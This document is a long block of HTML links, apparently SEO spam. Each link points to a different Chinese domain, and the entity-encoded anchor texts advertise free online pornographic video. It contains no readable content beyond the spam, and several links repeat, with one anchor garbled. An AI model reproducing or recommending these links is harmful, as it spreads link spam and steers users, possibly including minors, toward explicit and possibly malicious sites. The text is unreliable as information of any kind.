<a href="http://baihaijun.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://nivada.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://xiangz.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://k36738.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://tfmed.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gotjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moeuz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://jdpet.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://reez.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ionwood.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://jpoint.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://i3281.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ynga.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://syqqj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kblw.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xuesm.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51paobu.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://eltradu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y-boy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x5A77;&#x5A77;&#x8272;69&#x5802;</a>|
<a href="http://hehelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;��&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ionu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://miraclean.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fao2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mzjst.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://pxypt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://mxtg.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://refab.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://dfas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dn80v.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://glfood.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://17lai.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://winran.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hazha.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://iallensu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://oleei.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://snowtree.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://juhl.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://wanyi168.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onet.net.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szledjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fortwo.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://makandax.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://yipaiapp.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeog.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hjlky.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://lhydex.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://posuiji126.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://mu666.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://pasani.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
